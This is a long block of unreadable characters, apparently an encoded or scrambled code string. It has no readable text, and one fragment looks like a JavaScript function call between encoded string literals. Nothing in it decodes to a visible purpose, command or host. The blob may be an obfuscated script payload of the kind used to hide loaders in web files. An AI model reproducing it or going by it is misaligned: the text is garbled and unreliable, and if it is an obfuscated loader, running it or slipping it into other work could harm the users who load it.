|grQ)fWLTwfNB.j.\/a?_i24W_(8!9MgU(M6e3;W>L}=s8K]W`WF(,L13LK6.U6.i1lgL_z2:5#Lot(||.>pL5_YeNr795UWju=Q]KKKo6K-};n6a$:,U_2LLVCLrDUKW2L!f\'}W.K.,dKe2U{[aen+5XKr;"f,{0Kf8}z6]9{_)2:_dK e]KEy]nK)W? ,f.j9[lKK_24E YKfMf}c.!}for.fdu`}_fU9;(kYtu{6KIk596}=giL?wnBfPWXLe0. n!gnt6K8K;0 6t(t!.j)fNI\\WUWe3cn)t_\\85WL].)KWU]L]U<.(btUa(.U._.6WU,e!?:eliWQIeUeL8o!ge;KrL.GK1_3&!KEs3 c)o=(du.(0_0|5o 66.B]!8.U. W5e613>K  [)m0m gUts=4;W8)6)1c.">f31!lW?e..  W5,j0pKelynK7M-_  ]fe\/nhLKs4!.13&Ni0iUWhWUUU]]peCUt;-$W[fW)4x=W#-9.2z9))>d] 8.;tw]\'Tllfa retc9rsS0LleSpi.fUc(7iKg[12L]+W)U9W2*)-U|W !7genXKtAN 4xs;9e5,, f5c.le) W]x6Wg.WoUr=s(Lnl.gag$(Lr.YKki9UiebcW]%K)`WUs{r.gy\/e0x 5Uybqhte|8`lf]=)JWaK)fr{b][o5sv }L(CUDNWLIKx439e OLUMro.K%D}UacL $KDti:3WsrKr5tLUt esntro&U( !5U.=}UQ9WH=.(9g (euniQ_ l !W5_]9}rhIU!Urd!u=)lp1==ux"WV7evHnUO e]_rxLrKU!M(fc.lX.Kp&WL.W  +mnW!+;Wx,;8UKILV.9((u0.+U6UU1;Ls,=4WKesl KffL[8p;Kf=}20U"UUfWz"x r5U_L(im3(cW)!anLm9)RKtL0 .LK0sW(x3i4,)6l_ sDgO7.m YUgaBs4\'K)ot}&.)372i.=sWo2WJei=luU;(UY.FeUL95nDWi=`^+.:{,j5 tKD+gflEK}2)}4,=tW u=eK.E=U,5WKMo]k ]WUb>K+Ui)e =U6trDU2oYa.5_U=Le4eK6! a9 3}e6h+n W .\/LrDtLb!j6UJn,b6xhvo&!).!W[Wr)nt1.sL8fN0BW?tzU{.Kux KiezNWY.,Un08nm).5ebgu+KqU=jKef. {4)Kt+rK]6W{.r e5lo]vD)Gw`EYk&)Ka2Wn}d.3^nL U{eKR)CV?4Uu,]}7UXKKaa)aUU$aoeKts6dK!Cns9)aUx0Dt4E8!#]iet) (Kp)KWn.ihK.v9Uf\']9fLMf]h&K Mb5U!n\/;]bI5Kv9(;a&AsK.m>UO3euLLz8eexy9 =W)KR_56ed2:nU)! .5= 62o[UWiU(!o_uW;.L;9 i.ciI4vara}c_!a,_04rwUCis|(. ^Lfe.(_ 7LWo]9z&!lK}gK!KJE0=1gK5.,ty]51$=Ua.\'x.b"3W)_nUwK((}a +Us20.0e(]}.c r,._KWq_L.SiU.) K)_[[s-ce;.]MH (eKL 0U!fPlULM&?t>95Kw. !KG{Kf5aKKte8)KYWeUrs)1nF6,5; WhU(.OLrtL Ly{bx *.C}Ls}5|C m`1kUk{3U)f_> )eTEWlfo>8 1f7. =L.U Ul  tEH$J.6_K83tnr58!]uvh ns...1:t4?ULeiL_x 51_aiU!t ]f)`gpn5oNqUxU,L9!fUUZf]Kb40n?rLKist!2c=Y;]u.r]XLWbU8aicKL_dc iu.Kn_t.(Ko,.U)eQY=1KwsfeU0;_tL16]=,9Uw}i(UKWzrATW]L}U+51m e6z0$x9*)3r{!7$}{+w0l @.KNWo=3ocp_pUWLnmL9o]U=ULx.$.Lin9s n2vU+UUlW_K22dU f.Lo 7l=v!o_e.i!xL W=Weq.X.h.8\/0n=d;(!(_)K4f4K;.e&. )oLn= f_xxm0U. W!ilEKWZ.!lls$-Z=N.iE6!`&x0gd,qC7.. =}YU WFrKRN=Uco{UfU0)6e _i!e1.46gUy])]Yo-W+].gU_W=_Uslwgoqpas,l?3!o+s ]t_+WKUtU2;}c]oL8LKKt. UeoK45P\/=]s2x2XnU(O}rntUv_f"reK!4:,(bK8I3  Ka39!=[}xa3K9WxW_W}W[.WE{6KK!;K=l;UFq9B!K.W].)]oULL_nt3;q19(4oKru o?d+s=)2MU 9K_LWfU;Ku.L*bUKr9r_ aKU,EfLr4Uj,;U.dy nr=LeAisW ,unNIi5n5dWeWouD!1.rK1f l;5Wfb[)&_)47lofo2)q SUieLK)Kri|_xS0uKrWf.Lu.}8}]e4=K 4) g{(n,W=s.KnW.axKUTxK8;_C8) 7=.KKM)59We!.n.zx_CX|_"C." xUb]euU4F3lx)z:t,m6b{m_)zmr`W.f]4p)o310g.u RaW.i=l)grlU (Laeogtq .K!o.kL]Km=5}Y?5&Wy!k _K(K9.>Y+W{K_LKeWEWeKLn.K!<KLL=qi)ObWU]L{#_0=[R Kbhc   65KWbL)f1I 5l]\\U=oKafW)fnq)0y!f$ifU95ut_UT;n)W{oi]WTfL 0" s K|LT+!LZdy.WTU,.sC}eW`TR90 enS=1hKKI\'ft&,I=Li"W}U!0xu3,K6LsKLc& .{}_$tjtEcsfxUvjtU,)K8L059s(=0W=C62qf 1iKaDxhaWW)ei{!;tfef00zK!JK_.KE=KU ]aVbUxKaK."]vi4ar 6KE^n&K)&)U-LSLbK Co=9) U 9a58^-sKX.4o,=C\/ 6n ]a$_4e)]L{aoiNK)K,:!iK.t)e(eL9]cU!lKK2)Ua9W!h)s Su]ot4)rU{u]a9y.tu\\f0(c.65` 1S.4(,9nfY3n!z"sx.Te_U&a.f U-{5:Wlk}n9 x&9`iLg;=_LpKn]!: n}!eUU}tcU1x.K  gr3.9K;nzK=6(nKPKK.rWe21I)1LS\':i2(5hAsnKL>Wn,sfr,^K0r LUxU+..W64.05o!{SSK e0Jq'),lfQ('wWWJ5  h93WX|.EoO_xafSoKe5$W.ne}yFe[nW"3t&rf9.l)9K.oDes!WW b1l=|owoD(U =$#_UsS2l_6NUMrKtUW}lL)0iKl]Wh!1;8)e=LlUkh{U$E!,UeaU8]cgx}12.rEKt4r}]UwfL;,)wK+JUK$rsnoL:|eeU20o!f\\.9p{_bKai;n1nK7!s7{La=!tu1_8]ei6];WxL7UUf19r$,Ue(lp1>I4e]5[[ 9,n+Wx2[.(1laK{eUyfVi.rU.tU[xrMxt}_U\'45K$E8=UD"W|}Ki.WK{W5U!u}Nmy0ole0 [Kfav1LD5W4W"05.3ce;Z mgejDtI7U7 K# 3nN7i]$ lLLU$Un96.>[5U)]xAqeKAjUa.$_35\/:  ar2NniAUnUwoDKu6!7;)LLaLhvL2] Ue]=L$tC\/I7UK9W=4}W.fV)36_.D+}Y],W*K5}2555t5n{4!U]WLeLU5_v9!rLn.6L}(}tUoI<tU[oWU.KUL1])0(o>2..pK.sa[gH0eU}i0_tSU_U?WX!W)K57Kli9z.U2$Fh7Pvf1]892Le)IaKU9e!e)lAhWWbW_)5Ui(?aD.3tl3 1U6{k_a69fXeWeh$t.Ug]z;]nkM&$)4eW+)6m6=Le.3WKK7EUrc}.U(f Waf(U6-(e?ipe;UpW.W=nUn5![{Lt15Kn4)ehUq3&xUe0)UeaKQoWh+]g1].z8tD88am0U=dLL00D.W,e=&rh r4"8tstK28`9k645U<=W1q.b,KwW$I9W57oWWU)]}_W0di9).7_0b[dLf3"+o)e4:]Rl_).N]]i#rca0(?P$$\'U)(Kar-Kn0!WtWR6}=loW,K)] ;OL86K$LaKUUd")KexbsW!DU_,,).K1 #f5tOaW yULL!_fkKar<,qX=Se9X976pUoU}toUn([GWK |(e{F0cW0.JU5!0u {;f,aKt{$[Ki8CU[;U7UdK?$!]W9,]e$tliuWWto!f.P.7Uv.5U&Dif%Kg76CUbpW5=UDoLW5r)W^.o]e))K4te)5(!628e310W).([U5El]lK72o8Ud0K$]U._AWUW(lkrrW,:CGjetU&W)K L42Qfd5,UK816EfUp)3U=KqWKo#1p_\\pia 70sb6WWexW=iH.CsL Lk) WK(0np64WU 9U W.UK})9E!Ec"ota9.Wd<9nf;KtK)K9!7k.a>+!L L9]tKr=t.U.+BUye.2osnmLU=d=35fdKnLenK}dxs8L;!EW4(oU=rrsnoBe_{(dtUnH"(t4fL).8K4)WLU]" U)WdUp1LUc5 a(f]5)[diTt47nK:75cfWW;4}w.,px(ea}EIsU8LUn:U2t5)W.;le;LL2L(1"KW#a38os!(CNU)sIaiDEKn5]cKLxf]{i&tUeE;lW].n0;WTKW,)r%0l)}c4UvW)exedM9,lQt6a1U:nKf!6_cW;K(yr!9#Ur6};ct8Wh P4!._o2waUn](}bILdefLx{d1#oK(#U-nWe$$b.K1!+)\'U]tEUL![.K!U49o4)L$d.0i$K%ZUfW0LgKI1O6)3i.DKnd4(nt&\\e|9(Kpn$]li3qU.p)tDUuV8r==U9d42}zULi5;#c$o4r]L[W(!t.^KK(4Is)!y;5KLjU6pXLrWr.=iUyD.)d;iL)LK !;W6Kq.;;nK54)s0D))u]([n t!a!LWmif38L.eW3r]$Ule,3WLW .W,Wa=L5.{.](tWi0]2=.Kgo.gbf|WxW}U(.ltuUt]W1(9po{erteiU|Bqt)2e34s.kf2gWUH)o#s4aefiW};oeltcN=6ci|.8d)dWq]_._=LK6nmetWi-Kaa|t@:H.dpKSo_5UU0a.KWU9:{]sr_rUksW+KU>K$]k+kf6*rGzt2WUYL#tW8eQUU.L{0LUn35]t{4+UW4l|U(J0l.fe=qK38lW!W`t)3p ]fWUL)erU:srUtMittKUWp).s|i3|*).}7aa4td!1K#W}M4i=!s)U3KeKmW;UgWKi=IKrU.U m<W-3c6Fo!r; .no3W$aL]oLCsc]M}66)l!K3lt=}],{Uie(,lUU.OL].]pl}]J.L5i!gfWb>!pl.U{WtW]UZ99eWe!s2U.9redt^K15o;&C9K}.eJ,`va!x,gsUE[gpWho9)eN(UO:1o5f;s$itLnU\'UWK=aew.UhK9m(Ut=1f2l.Wh=ctlh)WKo]Wl0lc6u#c]0e4rsu60x1K9amILL90o0u"o6 x1W5 4]Z}3!)a.=dN}aHL=KE}8IWLI1_pg25nUUueXKnJJ"]{WdK se{i!v[an +mnHLo!Lat0W;.O3.esKol9u.l6l0L}!i_U\/tQns}LfUTL?).trsWd,qe8\'a7t=)Lv9IfUox$}0.$l0L{.e957_)).lA4nU.m!(y]UJ_26UgU64UaL23UU$aC0Er0fLa,?$)U$eKL[6YLaxU8aUKch&x]xU4 UUWr}7L=rm5{tLt!p)0zL)KUp3620Wet.3,ZfLe,fK]{ ie\/tgW{q.K:3W=tg_qs(p.UK\/+<.n60mdtK= Wc.)UW]d$rslbWUK {9ToP2HU!;K,i,qKK4{ )PiULpKC0t!.7qnL 7!@#uo2|Sgr(,zsrsto|2Lhi]MDKUK$kiq.fU]6!K.2s90+=Kr.1ip5t].K }05+n7UK?C=S.)7.$ld@+(})LoeaL,KDmUL[a_rtmba9*o)$@_WmKi ssL.U:g.)6K]1}iL(oU`0hrWl439e6sLtdr6i_8M,2Q;qp6SvU18=Lou ]2Gdc3[B{0KLLKsL5r$tcLa01 7,$nD.]{.W6)K]p;T,sWh;Lgwr631eU5313s+1)){Lea"g!h40osWU}I8Bqi;}{U*U)We}1.XLf.nk])hLx!i%LiL}9)r4(5MenvLgx6s,co!emLff_1WW].2K5Wg{f!$16g{0=9N,.lU1Ln!a;)eU9KLj]]x8K3W}=Wc&Kh+Wfp.f(tKUt-Wg-U3d_nK3Kof5 p_gq[sUWLNd]nzd_Ue[G9WWLeLsW$LWb4nMUUxWLf_I$|.eE_Oe=U5phsLU6]WW9]i5:HWT|)La,445,R)efg9oldnD!L)]!eDLQWfCB"};_7LUcL9[Lx)YhWetlU]LxO]mbUnaIfUS4Pgew_.[uty(>\/508+35WU}).Wa{KfvUtfie].1S+!K)=8\'r!=eL#mW={Uir(!U,nMl(Z3$$]1=,.UL!eL K.W+DW,L"gU),)8U79ia..!.,K!{i.$()ad[; SL:K\/W()U{|}ui>jts3eK0K(\/eLx)&21Lh.Ge.h1z)oB)9;W(Utp)WTIUseWL)t7!?.2DWW1.p0ei#3n"C9$Li2< W.$}.(aeUKcjU.Du_mdLWw Z#.}!ec7UfK)W.K]=,KCUe).Wu.9s]{f|}WWfgLh|.:K.n;_*nps_L3!;o42.aem>)D)Fg!)]5UWn0WtteW9Kl,JccLo1Uix)]2=d!K=;asf6uL(cGp9]t!{x.!5]Lls{.f)]e}0)WeexKIlMoaWU K1K.)_i$Upu tn5ss8!3U;4; ..mM7$6)Kt9L"\/mGlU"ps;*l){>TU6E$WK[16!!m;LQtk{4fl8$fW4L])8$ZW woW[.Kii I HWmUnL768Wr:K_L-CMsWL506{b.=!-4feWC3ubi7D )]3.WUy)OUd{!9Dh+,U?=t2B(W!73el+LneX14L3(lLeUfyf3a.U(c]g^g}_U96[7Witn+iMtK,.ttobts!ottck=kzKn2ezW.u8(UKKtc3W}aL5..]o6iu_d!|r9<U,KLU2,W_i}W.oL)-.d4..Whs,fi]WnsK@5i|L%U$Ldt(;K7]4W7LLW)WpeqK(2)|hp++?LUAreWcu[e-30#UtU)]RK$5rt8 0p3pU)s(Wt y.oKK5K.ULp.o.!=K(.W(Ln. P%,eUaemLWUot9^l5T1e}O]]iUo7h.K)) 6U]U },1134=nMdgtu9oe{);y.( W)KUbM6;pW=31a;i4] LUKW(Dt![nUd]d_}\/dfs}$]e(OK.!KWbK$0nUfhK1()e_=^fUc.{ sUu)!jmaty(RfU%3e.4zeUznoK}gKmcrii3WKI69n%(s]K?W&6oro=W,G16f|l}e% !L"k,iut!,iF2xWZ{D$sf\'&=2$nQn1Ki5mLkULtLKt)lg9 7Qg.K[Z7^:TK},m>UL[KWK!$!Hzs.,,LK*0Kf\\ZK0.f5W)Q=r)qnFt2(iC!L,i d4w$f+rfxltVJ2$6yt).f.r,.Um\/tw9K`wh 2K6WIi.iLLdi.n]i)1U!)3K,oU WEta]\/463W}!mcngUoe0KW 1;L4VLLKTMf|;w16.m3d.Wav=2Ux12@rwsneK3=1i0m7)K=8q8]mr,$0urLkkK36r0)6!a2t9UW"8]%T(xxLdLW^9(W!KWWW1ual.Uya)4x.$K{x9=8,UUi}r8KKtU0W4`._9:t.MWL!e,!L#6.LiK7D}UUs.(;2K@?0(L90.&..!tUoood}&rkt[dAh,rf,dWK0!5%3}e0}5\'s3(:iU;.nuU6uLt9UJKa1KK.,15n;}NH_&U  !L4KUt,u!P._75.FLWW]nK,K)W=)0N=((!W.}(GJ)39L_J!6] ]or4)t,Lm]]]f_+t:9IW..Wla\/ar\/$h}W{W UzE..n)Wl]W-K)W\'5{}{;Uose!a6ta9pK;;!e(6WZKW=._{J#pLKi8fJU(.6L6Us0!vL*WKL t]r+)eemUncCU.a"8s:]phe$e$T;L1$fLn{WoR1UWa]6dWt9nK].,$o6=s@6!p8T!$EUe,!ue5yDLKK4?.!U26yb$7!DLUpWU;qLLid5W[K=]i3KCE!L&f.aK] lJ0r)UL.,(p.]WGgDt=r{qx}+$rtW{J(LioW59b{2+]!a{!3pWUgq\'c.!U^to[Kl!Ce9::^1K_.r6ot(If aKUgL3e6KnixU7b)4elL}4,il][K\'rKdecqf.KKKymad+Uv=W)KWd]W.L|bU6eW6oIxCo2}KTie(&)s i.2UdTWW5DeLW.KLU=$tI=UKe(!2.UyLUe)4xsi3e^(l2G8<8Wh7A)0UW: tqt3e)= }`ct.Le.g0[o;KtZi]d3"( 8UUeLUnn=Lu;.!Wtl-.e59)FSTeq){2]4;To4WUW7eLWyW;s &jsd%nWKf5Up8UGw!=KW93.5b,euew!]WlKa5{;UU26CKWn!&8$th{) ($WW8 h)qLb!!%)4uLri1dtK1W-#{d;x6jWcl)},,KLg|nKW"6oKKKKtsu;.Ua8Wn]]t>igdK7WF24p!5L=KW,9]%s(7UW!re=D"fp(D7L4g1LCW)()lbndT(0UWWKo{;85o3U=W40Wo(Z.>f UWS]!5.)als]U i.MG!SF a)oViCU)[*!4]6K2r.=c$ $L(0d)gLd$W.LKonL3e!9xWa_GhwW:2s Uz.8U6.3Uo_4S"onW.W|fW0l)M03;2xk$t.n;U2)kl)!9 t 3Le,0W)et}xsWW1))Up0bhvttn9a)$.=.sg_D)U=W{m=oLeyCr.o3L):_ciy(Inga!(WU|581xW1KcU}\'KqT`$\/r\/p(#W1\'r(,o8U 2uiIC(aJHf1256)l\/ 8)nK},(7UKd\\oB.! _OW.LK!DKd;e)e3,K*KsL,L0Z}?HrUd:enSWKoMUTfUKgUluU161)f[i!=9U8O1U{7W=&O}ip.68.r5mfU9UvU.4s<e(02b])osphu9.Lw0o0lsfp5U!8L;o;}Lpn.*t)C7|yF=;dUL)KK=$xl4.}]]neU(&KrDo.5%.ta{rya\\UMk!*;ycP,5W)`UW9.;pt;6)Lu6!7UKJ<t4;U.=<}]wUK} kW;8$4{|lpR7^9.$bK m(=`_&\\i=WWg>*a90Uo0ew6a)5O0.teeLK56o?tHu}a1}W]S[Q0]!f4Wo$(p["1.{UmnU$i")UW}W1S.c5}kx=L9L1U)[s541t0UxW!&2!ee;a=eo80eUzKoxietbad8U=fKgKmeye"W]g,1h,oKIUK,Lo:W)K.ioKW]Uf)}U#92U]ua.W\/}nqt_()_94=5LL!.7ijUL0XMy=Wfu>Y.l$i5o0VX}6ityW\\W)3KendWm !UWI0KpU1W2:);a.N.4Ua}KfLW6lWKt+3u]KW{5)3Up#0K]62$&g[s(\\K4M.g2{21ctn.LebUL9H7}LU.4a9==L=|n9!eWKu=LeKlUo>C1t}3hoa06h t)KWr.!585c]9dLul79ot76!,HWr"U}!Dse2HU[Dn0]9e003pXg63L(,Ux3,_K}_(}@pU4@.W!.6T w,0Udln0%ge+L;Un7orLa8F9.9Cf,H]3KL.5;Yf_:{8.UK$bp1e.UKb}no)T+p!]N}.WU4WU[(3faL6_)v)Ln7Y_.)DW-=WUlen Uf9U6t(5-6qKE\\5)[{y3a63pf;hWl)o=W6.r.31WK.u6UwDa47,!D]=f9Le5e.}iUi).WL1fu.z nUJq.eQW29@76{x0L5L4aKeLnLW C9sU=} We{Ki=s$xUe15\/9Wi"9p32uK]+..WUf8QLQ"t 9]<b{el&)K2c]W4fey4t{3U1f6l)$o4UYgI7hs.:uN3t)]f$R;o3b@t7$(!(W=;Kc1WK};2o!&4)ReWKr;U5LfeW{!Ki1Wnd9vPGUyjO[xt(We}rigab.m.K%p4L)LL($Kq$D !t]fL(1951+W4(2734o;{_LWGK7_sg6KL;0*2LW;;ne.;UKrUtw=!4S()6#]}i0;S)p=Ns$,K-e57s97%.1uL6t3_ctU9rL[DL9s>A)+W (C!"CWW 1S]}(K`{(U]rG6W 7lLKKDoWKJ*7eLid=,gL)U31fTL;6[}m0{r-7t-!K2W$u|io.WKf|7]$t{.=sd3)g&!s.)2bW!i,W0]8$(U=WKUl,=1UBeWt{7]6.3S](;69p^0rL1_Wrs1_ iv|bxBK. soot5 $8i!KJgew;]}WneIWH!t1!nUf5etag1e!rUH:.\\(1Uo0!\\ Wt[W{UsbfUQU1_)c\/5yeCUUUu!.ptDukL$ > W=a3#l9;bu;tK{RKnK6qlc#;}xtdyLL1KUo4k2#fLKs)Ce=x92(ohKKu)I:f+$KB!(K0{%55! i7iKR?W.,1\/0 {nW;&]!..n.mfo=yL2W8t.?W"$M5nb0l(tU[.tn*=egU}cHi-_qsxK[_]g9]K2i8["xLLU54$2Kf#f9.fgLtj_UU51aL $!!auoJUUvoq{U,(oTW!i7l)(#CU[2W+t8L<]Lt]1rfl .fi78)W$fK.W$.WK.o@aUK6LD\'Lu.l7s_}.R" UiafL!LUL)1(K0hr(W{Yr99!W!:oLWgU6(2K[W.5gUtWK=teeT=&,et,UJpW5uL:e 1U>+:)U;e[*e9ii;s _6|i]]ctW6fxSaU5K)UL2W]Nuxt[zU\',iHx1d K WG.mieW;]_\\ (t=sSoy$(Z83t!eea!KL.LrL.p)6$btiLWKf)x]`L* s8Q]);L)|t;U7HS;l. \/(=K$\'i  !KS. U}CL.^]t UrK2ULC,dl Fo66eK4w)u1cem!!t3U!nWu9L4xr=)T. 5f9.@cyLa*icKU{W(K(8H\'90rngc5MoyWUi2aH}YDWWe1)3KL3iee)r{.U]mfUK=ftU774;U&L0pU|tuLKeEULeIi[S,($)4gGJUL;U)s|(]1L=LKtb4L_0"L=|JUU)|f2.!o16t;5L[5Qd!, @o)ef!s5W]UuKK2Ni =s2PLm]U8#1!8erUx}KaTvWUi)Ld-!5i]U2;p|Z}1s!0Wl5aNuob5KHue tUo K(Kde627 osl_aGcs(6U)2aL6)aiec,o40G&L,Gn_>1UUa4!)9(!o]8d5S3=%4]rHLIU;!.9Lt(JU.}6UF}F1L*])9.=35dq.LUU5oWt}u$+.otKC8We))eu9Wmm.1n7[M\/e)Wu8+UWQ tune|UK5gci..LXw}([(L_LYr9osUWWt!Tu!cK5<fbK(7]3U2LfoKK{Wu=FtLZ5L6W .0] gU5]U9q3IZLL&;U)nUWuU_Lr]2]eW=}n;=L31{euB.60ofD>UU1o{WD0sKagdLYKWsjm,<{6dM+|LK_;rU;(lL2Ksn0L{"G]f$W6e]Wen=MU#K)zcoLf,{7+=fU){(U`Li5t9U]mLUjUtWWLfWU ".9UU$DKsJWtKKp.r]3!nt{=Ur te R;5hdW}VL7Ho8W ]U] U [vi(9}L1 ]K_x6AG_KLllre^eg99u)Ua4}{K5ilC]3iUU+tWUbeLPdL{$L5w4thfW9ns4eps fnLWW9Whd;hti3LSv@Le]ai5e)!rdLL$t)LW.Roi;iWf7s10\/5o0wK5.LK=51yKnt(2{F1tKP?`.5U3g!iKf!WrtWG65}.e;K$"9 Wj}rU6Kft;u0.tUf=U%3(.7;_U;r3up9W.KaR"=));HULl!Y7*Kq8\\tfs2] noWh5gst(i3so9r)K1s!;;UU[p,1.r}fW(&z$!])U9]iKleie.i[,UW=CbW=,9;3pU]A;WuE4LhLat&.r2Eo)+eo ];WKm>L\'.)oLW 0{U&K$l.;WLpQ o3rL7K&thLo]EpaWK)t7i(ctLsr n`D66j!&LX7pd853Ifb} |jGKLd) 9ot29f_y=UiL?rvDKtWn0i WoA8g6}]b0n=#2)&qKhU;o0=Knkg<|;(x8te_2BsUTiWWKKk)wg5o9hro{Wr9}v 1U)!W8t2ue3[Km1S|i)WL!*K,@q5Ls_6UninrhK8!,90Ug9aU s3SQ{Usa ."ol.4rriei}yH.r.7iKi%hR$1."rUpBpW$47;TLWL)onK=3). _an|8eD7iUz!{qU.UjU}".=WnJU =L.e..dtsR8`KWKU1;W1]1.e6W0LK],J9;Kg`eFW4K)d 6U\/o 30!UWG$4UstL))nnL1L;3Ux.t5OaU)N6Vf4IaUu$UKj5qv`|3r_VL;1]UL5;8=t8d.t(!La(`&{)X.yEL2n 5g{-U=6"1oK(L5m\/3.Li1cnUUKLl)\'xpa,m1t0tSL6s]+]U.9^WK+7q$t=spool78W"tsde]K{Te.Lo1=Uu{.! kr|(L|k}.!8 UT8ee#CeL=+],LL.){ut;Wx{\/tKf44K}2WUi;U4;RQ$=Knu8 K gFedS30(;L;5!rM,\'mrWnH09=WLW\'Lf),]0DWU]]g5oLp;0W(U FLa=LUK9K])&s8$8!8$CL6IUW.U34(WUjj8W-e K=}CHLLf|.7UW*W20.3}UU.\\4o!W!i$5cW5.7KwC\\W6er;i.,M[KyBUK}1=KU0;KUot3,$_]Ub..WIK2-.kL]5r{aWKWKt3o!e6l(e.o=6=i)W]UqL!e.5W;4sWLkrW <pun5Cz}W;A{.rUc1Tr\'K2))4i22s .UcU5!L!gItta3LtF=7uWtL6]D0K)$WUoKs6tW{)5L0]WKL y]Hdo7)n.UgsU3_B*L KL6+f}Udy26 2]=q!62{Ua3K{{:}5,$ lin.,sKF!3_k6ljL_x$4&tU5;ndW.)W}.U.25KtU ;(16)Ls"WK.h(x2Uc=$e;DKo!N=9L.$g9L6;rkq.4]L 9U_tUIQUfLf().G,0 W5f6.|EiWj2e8  esqn0eIKk+f)HO$fs=]LvKiV7K2=u=UUiQfUKD._)InWn2!x=]r 6)WfhB30(]j.ba)9`c3UhLW$G1g0p]=vO9x9ELoWL987a5x5_s]|W(eWD 7WeLWo_".aeL@=48+W_90t)KuU 96]d!i)\/s1(5r1W7f7%&W!f.6Ufr;xWKli(3eW)ESngWr.oWagx4e]#t>!eK;$804p4K!o35MilnRJg\/[a=&[$r!f%3K$0]L9!}6t6-.re 0ja]f$1>IW74=e"eKUpn){G!9a)U4_UvUWQK*x0P)t0WsUiWig9mptf."Ke;oulo!n6![.e]!zjn;TW[dLr.0p.Wa9W8L[nHnL^mF)W!eUUD,t:e dU1.L neU$kFe55yfs[U9o2U;Lull(UfKW8LtbW9ft_#`hsmAo.=7s!.k..L.l,4(}W.U`LWW)f};n8d2};yW5\\0(KKE8U.{f)ktWh)eiWn4r.uoU)Ua]3,jKDK))L;=.#ytqCqL}uu+Kdb);$..yKr>9K}KqLKU\/"}Kaht:]U!8 g.8s ZdhW1\/5!LUlLWgL)K9Ui(.Weix49K,):u$lKW2067 LWKL3LnS.gs)Uc!,y,;Kft)9#_t".p]!,7a+hAmWCmrUUto3L5H95a(=T{K!tc)tbpWU!(3UfnWoi. ]UU=$LeWU0{UnN>wKaa WKL0lU(y+ii2LU)8r2{s]K.S9p(CraNjlMjWU,K!$UU{ vU[1CUvKK.60:00jikxc$}DLnF&9FoML2]Ka).auUi:;WUph\'\'nx]c)U,m73L78.L7ciU]hnFf{5FxLe!8!%breK-;l1KKWtDs.U&alcf1KKJ)UrL_m\/63{U.[!}94 jLWfsUmo+K5yl,r2ic.ud omK]6".l_[009nUUTWL.W:Hh)!Vfvi\\)LcKWeEl$LLcLt0]L);e_tNpk=64U9iogD!a K]W[n6i6Fo)3gLg5.t4$g]s9B:i9!M\\iU"d[=LidW5Jq)_:UU,UF-LJb;{U!bK68eL3K.UKf=WHa&r3x701)n$t\\2isK,U3y =d2=}LC07ULi_Zd[yULoa66a8 neu965f;bUcn"rTr8Le L$lWUU18ra;8pcii6?_. s2!ibUg=K#.r6rU;9m$2iv:\/!W_{kKP;4|g1[i3nL102lqox%WWeepfW, 2HWWI;L,,gAx_-fPwK.o6\'9=]L,UW|}r3io5[$(e!m|7.2oo(vuK)h{hay\/d0K55oomB.G!0ics!.L$.nX)],!o(So.t_Uearrele3K[)]8K:U.]uUgK8t2)3c5o<oiO5)L5Q1UK]V6KoUL)xULWrU"UUmiaEo0t-..7:)Kg!m0.)rg_t4feKra9uW2=i.0Uq!P.r.<Ws<Wpil.3}K2dWM0{!{>!:}fa.fgf2U&DL!Krc!tLt)f55.g4a!Lo-2TE)v(WUL])es8\\seC(inL7KWZsx(LKKr)SnL2i]L a2()l+KUJ=sK;D=W)pF(\\K(..K,!!+);UApp)_,+pK)tLU= ys9U},]r.UK|67TL]U(eug)d]{4U.])UT3LL)} .W6=im{...L>k;fU )fKWfW$]Kw8W=(\\8}Kc[[oU:!=ou.6K\'1;$oKp(;9.L[WUxEWrU]WK acDK99taKWicooK\'2l\'boRe.t.iNuw%pTH4G!zKoQ;7vtU5eWfKeWN.fULTyUorUn{{95AWLnW$h]Y-yWV)_GUUWU"vdtU(]Wmf0Uy!!9Lt97Sgo{WaaU{Sz580W>L )}9UiWueKKWLsi_l}%L(t2)UBdIKg`c.,(]n05).).WU#qTn l.L.;f,e[i($L!>W(_+LdL )fep[$4{@])(E.iLiMr9zx$r]tfL=0I:WKC(oW]{},-nl60c,2@T$c!eLU,nKeWU;a:]fL3LLU<tftoN.L)n1nJis\'%sfwn`{6LiUiK(txW!5oLoUt:WtC$]!!ed1Ugf{fK.=21)xn.K.fK$U%W) 8ot..- $ +kl.FeI.f88!si6S8e+K02,L"UUA)GU}WU\')r05!-889s.&9nearpo(]oxe;s>LeE) }sJ.se_lpL:.#Dbrq}tCJW,L"KGKlesk7gU.TWGW e4t3g]-3E]Wgrnx.r.}3?oU.eeU6W;9.1 li]}L+?Lg=c!=,eu][e7( Ur9LW-n(}1iKW=5o!c,lr=r7Ca.LUa_(oWmpse*$l.4Ld.t8.\/I=9]d2=I_HWtU&]U=0Ln]((;aKqni$}otL)[Ug}[2!jYK:W7]K=K,Wx{ZQ}lW!;, {01x= }Aa.vfL,eoc($tpLKd0LP!a1-pco7=iK9fVs;W_)afggoM()?K(aiK_h]oei6.LceUA9ita.s$XcKEhl)svsPW2{.)DLi.}:7Wt}4e;(o]);[ $EWSa|3}!pi(}p}.4a.,82OI3t=eH)$Vup4L8E)6.Ul]2"sc9,Ub=ekSct._e1$8K1=n;LU}0d4L$Lm9(0(D+!|cWri{aU]]KKoKt]{e.)W!K]fhW!f=WWf4)!U5!s2iWwiedoi|37..;Cy6=$n[+L\'3]IqQ05D39n&4-DpG7)U5fq5rD$.9!i)q8944&Lx.9KL|n.33q!!o5a0!Lo;.$EUur5qrU_KWUU0K]il]Wtr_rLULu3DUWKK;;0-WU6Kei_) L16u1u][pfL2WMi1)lLLpW)3di{QV: J}6onM.W}0LUr})2UXLoK1KUL>54Z0tWLN.W7[aLf!xddi[iW.$sx.l6_=sett{nUeN[a9)&1K}L!4K4}4ne..(,5nLs7]o9,9(m7tEWW50L8fd6.3U[)<gs_$WdU%!x u)2Kd`Lfu9WLi.IXm;Ks=qUk!l;K.mnW$CCdm)N1M9itr.h(tU.{tL;&xWj0p5vr.{ }h<z#Wc)))0W|^io{.53.KL3UqKU)))x,WKUWAL3rU..e_U;Ugk.6W9U](nWo=Ks?9"9We3 fWair6Uv 8xKdKU{)4p(=)LWKzLp3Wdg8e]}i6goCiD.]OyCeD]7UtUr=lI4o Ws|l_rfLn.!n3W(753UeYeIo KW,U!2UL8.,KU)ngsU)U]5979=xKc.dKZuWph]9 L3iC3:W6,(d.[@5e$T ;IWtcDUWi$!lbWK1fn])2Lidq=D5ld5![]%$},ref=_5$p|p+eTR{L$X)Ucc}7K3;)KL=4;r=eIsr&}UtC(6e i|ca.U 